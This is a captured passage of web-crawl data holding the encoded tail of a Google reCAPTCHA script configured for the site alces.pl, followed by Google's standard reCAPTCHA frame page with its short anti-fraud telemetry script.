VMOcw5/ClsOJwo9/[base64]/XMO0w6nCsRNcWsKqwr9XwrBITSzDnyfDlsOHwoLCoMO9w63DpmkMwpvDmEN9wrsMUDt7XsKfdMKMI8OIwoXCuMO0wqzCjMKLGm04w7RbK8K1wrPCsVlhacKDecOyXcK8wrbCk8Oww7/Dkjw2b8KQH8K8XkUnwrjCh8OCcsKoQMKbOGk6w4TDrS41DBMpw7LCtzfDo8Kiw6jDu3TDvMOuBz7CrMKAS8K7w6vCnE17BcKNL8ODZcOkNMK4w6DCjlHDpcKsJ1pTwopxL8KTHn8WX8K1EMO7w6/Dv8KBw4HChcOkAsKdXhQCw43CpMKyw5xxwrHDrGrCgMOFwprCulvClDLDiH03w7PCn0Bzw4XCjTjDgU5DwonDu0/DrMO5UEPCpcOWwrVVV8KXO3oxIsODw6h7w47Dr8KLw6rCtwwpVcOyworDi8K7wqImwqQOW8KqVlDDr3PCjsKCwpHChcKxwr5bwr7DhS/CvybCu8Knw5B8dEJFdgXCh3DCnF/CoMKmwoXDi8OcA8OuZsOywrYPDcK3w5FZwpogwq4dw6RKL8Kgwp3CoiHDh8K0K0lABsKiwojDuHINwpxsacK8HcOrZDXCkWd/PUzCtC1Ew4kdJsOqDcKRwrrDjEPDhiHDlMK+KsKowrLCojzDtUrChhDCgh5CecKawqHCg3Ydwr9gwr/Cj2NjXm0wEV4ywp7Dk2XCmMKGcgDCv8OHSAJfwpkiwqxDwoZ+wrXDtVUXw7rDoSnCgMOkeE7Crz8zwofChCsqZ1rCuDN0bcOLSGnCnmctwo7Dl8KkwpQzQVrCt38uPMK9K8Ogw5fDgAbCrQPDjcOMZsOPw77DhMOtwqZdFx3Cq8K9QMKVwrdHAMO/wognw6vCn8KeI8KMwoBUw6kZUsKFfGjCk8Ktwr8Sw4PDucK/w7fDocKoIE/Dk8OUJB3CtQ3CixPCq8O+w4V3IMONcWpEdjlYChUqw5bCvi1Zw53Dj3/CrcOewqIfw5jCm1cIKy3DqFphEEPDgG0Ew5QbNxbCu8OVwpDCgzJMw4p+w4/Dm8K4wq/[base64]/[base64]/[base64]/wrbDkmLCosOiw6HCpsOWQgTCgAbDsMOrGsKacMOhWcKrI8K8w63DsMOGw6pEfUHCqhzCr8OeYsKTw7vCtsOoOHIbc8Oawr5uIgsrwoJFOE3CjsKhAcOMwp46bsO8w7tww7/Cj8KMw4/DuMOAwp3Cg8KETGDCkyE8worDgjDCn0DCr8KCKsOfw5hDAMKpw4B1d8OZw4F9ZCJUw5dUw7PCtsKjw67DkMOUQxwNbcOuwr3CnVLClMOATMOjwpTDt8O3w5/ChhrDn8OuwrlpOsO7LX4LYsOPcUPDsmZlSsK5EMO+woAhHMKjwrfCtxkqOAMEw4l1wqHDk8ONw43CosK4TyFDRMKPw5gHwobCl0VLWcKGwpbCk8OZGy14JsO/w6F6wofCj8OXDRHCsRLCrsKhwrJRw67Di8OeVsKhPALCrsOJL07Dk8O5wpDCtcKBwp5Fw5XClsKAUcOwQsKFbUvDj8OyX8K3wrIyQwQEw5zDtsOHLkEGBMOXw4YwwprCrcO/CMO/[base64]/[base64]/Ctk1IbXTDjsOTRn7CuiTCpsOnEHQjF3jDiELCl8KQTjPDtlDDr8OGWMODw5Yfw7fDn8KMwpR+w67DjVZowojChz/CqzfDqMOSw6ckfDnCvMKdwp/Cq0nDtsK8VMO4wocNKcOHGmfCgMKhwrrDiW/Dn2l1wplhMncRaVMFw58jwpPCv0FTH8K1w7ZhaMKaw4nCrcOtwrbDkVNXwroEw64TwrVOZj/[base64]/CpX/Cq38rwrfCvsO2QMOcwo3DvcKwwrbCgxckw73DqjPDuiXCqTtRw6J8w4rCs8OVwovDtcOmSsO9w6PDhcOaw6HCvAd/NSfCqcK/W8ONwo58f1hRw7JIKlHDoMOBw77DvcOTNQTCozvDkk3CrsOowrgNcy7Dg8Orw7lZw5PCkEMmN8O8w7QXLkDDmkJGwqvCtcOhZsKuZcKUwpsvb8OswqXDjMOhw41qcMK7wp7DghpEY8Kbw7rCtm/CmMK2e1ZiX8OZFcKQw5RdBMKkwp4tRyc0wrElw5oHw4nClFvDq8K7Miogwoc2w5o5wqonwrhFIsKiZ8Kwa8Okw5M7w4QDw6rDiU93w5FzwqjClD/Dnx0ETCVBw4RuK8KrwpXCksOfwr3DusKSw7ogwr5Mw4lVw48gw7zCq2bCmcOQBsKUYlFDXsKzw4xDR8O6aCZDYsKISS7CiVYgw71IaMKNN3zDuwPCrMK8HcOQw6DDuFvCqi7DmjNENMOzw6jCpkZcdlLCn8KuMMKuw6A3w4tSw7/CnsKFJnoDFmx1M8KDZcOdIcONSsO9ThNyDCY0wr42O8KIQcKObsOiwrfDncOrw7MIw6HCvgoSw7spwovDjMKvTsKxPnliwq7CsRInUW9aPTxlw7QdYcKtw6zChDHDvHPDp2Qcd8KYPcOLw6fCi8KUYRDDgcKxBnjDjcOKI8OJERAQOMONw5LDs8K9wqXCuE/DsMOQT8Kow6TDssKvasKnH8O4w4FtO1U0w7bDhFHCv8ONYnLDs1/DqGsNw6/CtxZhFsOYw4/CvW/DvjU+w6lMwqbCiUnDpEHDrWDCscK1V8OUwpJXNMOgZE7DusOBw63DilowYsOAwo7DrVPCgFNNZMKRVknCm8KRTyHCsS7DrMOmCMOpwrpcQijDrjDDuS0Bw6/Cj2vDrMOkw7ErGSEsXwp3ODM9GcOMw64KYUDDmMONw5/[base64]/wo89w50zLwnCnhYQFSvDlAjDt8Kvw7vCmjdndsOkwqPCu8KiWsKtw4nCj1Vqw5DDnXNDw6B/JsKrIRTCsHZIRMKlAsKfCsOpw7sQwoUIUsOUw6DCq8OYeVnDgcOOw6XClsKjw7J4wo0meA0WwqbDlksGNsOlfsKQXcOAw4oIWCPClEllLHRdwr/CqMKvw7FrVsKoLC11Bw88fcO9eRIUFsO1VMOQNmEfS8K5w6zDv8O8wpbCiMKbWB3Dr8K6wrjCljMcwqp0wofDix3DkXrDi8K0w7bCp0MKRkhOwpl6ew7DvFXDhGl8CVBvNsKaVsKiwpXCnlI/dTfCvsKyw4rDphnDpcOJwpnCoUdmwpNYJ8ODNCoNTsKdUcKhwrzCmVPDpUsjJjbDhMKyIThfeV0/w4TDvMOpTcOVwooNwpw4EC4kTcOZesOzw5/DhMOdbsKTwr0Pwr7DsifDpcOzw7bDl14Kw7FFw4PDtsKuCTAJXcOsDsK6V8O1woxkwrUNDiLDklUhScKnwq8cwoLDpCfCrFHDvEXCusKIwpLDi8OfOggJesKQw6XCtcKxwozCvsOUDD/CoFfDu8KsY8OYw4MiwqfCkcO6w51Fw4B5ahA/w7bCl8KOHsOlw5xgwqLDtmDChTfDpMOiwqvDjcOeZ8Kxwp01wrfChsO1wrdrwpPDhCnDvwrDikwOwqbCokXCsHxGSMK2XMOZw5hIw5/[base64]/DhcKMBsOcLMOMUMKDwq7CoGDDksOfw5pvw4NJwpjCsTjDvCI2CsOmwqfCj8KQwqwNSMK9woPCgcOrMkvDvBrDrADCgVEOKRfDhcOBwr9aLH/Cn1p7Mm4Fwoxzw77CshhuZcK5w6F7X8K7Zz1zw5gsdcOKw7AOwq1dG2VdV8OpwrhCWR7Dh8K+TsK6w7knCcOBw50ObETDklPCjTfDvA/Du09gw7Mjb8OKwoUmw6AwcmPCu8KOC8K0w4HCi1zDjyctwqzDj0DDswvCvMONw6vCoT89fHfDrMOowr5wwp5jNcKZLWTCs8KBwqbDgDoODW/[base64]/[base64]/CmEfCqMOIwrfDjsOJw6nCkzFBIHI0fsK5w6rCiwpPwrgQZgjCpwrDuMO9wp3CnRzDiVHCtMKIw6TCgsKKw5/DkS07UMOoTsKpHSrDkCDDon/ClsOZRjbCqDhIwqBIw5nCo8K2KmpWwqUWw4fCs0zDvQTDmz7DqMOnXSvDqU08I3p3w6llw5TCgcK9\x22],null,[\x22conf\x22,null,\x226LdL44IaAAAAAH20iIgT9lW-6j5vMSdYzHUltqWr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,497],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alces.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pf8obz9CI09tZ4obhAdtRRW15Y1sIPkmwuBOGqo9gzE\\u003d\x22,1,0,null,1,1764224945293,0,0,[216,210,152,6],null,[7,25],\x22RC-i1VRqxgRyG8XWA\x22,null,null,null,null,null,\x220dAFcWeA4DEFeCjYmvj4yGwjzSaDxq4EE6gcvzv6dS5zMfrwGzoT8b8Xe21sM44-1mIjicDkfSrc2-zhDCRV83vQ-j4Q3aCiz-iA\x22,1764307745389]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8BbIupJ-2XLX5xm5zsRoRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764221345468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>